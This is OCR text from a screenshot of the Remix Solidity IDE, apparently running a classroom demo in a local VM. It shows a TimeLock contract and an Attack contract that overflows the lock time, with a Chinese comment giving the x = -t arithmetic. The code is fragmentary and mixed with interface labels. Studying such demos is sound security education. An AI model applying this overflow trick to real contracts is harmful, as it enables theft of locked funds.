 DEPLOY & RUN TRANSACTIONS
increaseLockTime - transact (not payable)
increaseLockT
uint256 _secondsToIncrea
withdraw
balances
address
lockTime
address
Low level interactions
CALLDATA
Transact
ATTACK AT 0XE5F...78E22 (ME
Balance: 13 ETH
attack
Low level interactions
CALLDATA
Transact
ATTACK AT 0X1D1...3B8BD (MI
1
7
Home
验证.sol
验证1.sol
ERC721.sol
31 require(block.timestamp > lockTime[msg.sender], "Lock time not expired");
32
33 uint amount = balances[msg.sender];
34 balances[msg.sender] = 0;
35
36 (bool sent, ) = msg.sender.call{value: amount}("");
37 require(sent, "Failed to send Ether");
38 }
39 }
40
41 contract Attack {
42 TimeLock timeLock;
43
44 constructor(TimeLock _timeLock) {
45 timeLock = TimeLock(_timeLock);
46 }
47
48 fallback() external payable {}
49
50 function attack() public payable {
51 timeLock.deposit{value: msg.value}();
52 /*
53 如果t是当前锁定时间，则我们需要找到x，使得
54 x + t = 2**256 = 0
55 所以x = -t
0
listen on all transactions
Search with transaction hash or address
[vm] from: 0x5B3...eddC4 to: Attack.(constructor) value: 0 wei data: 0x608...24c73 logs: 0
hash: 0x4f3...6cf51
Debug
>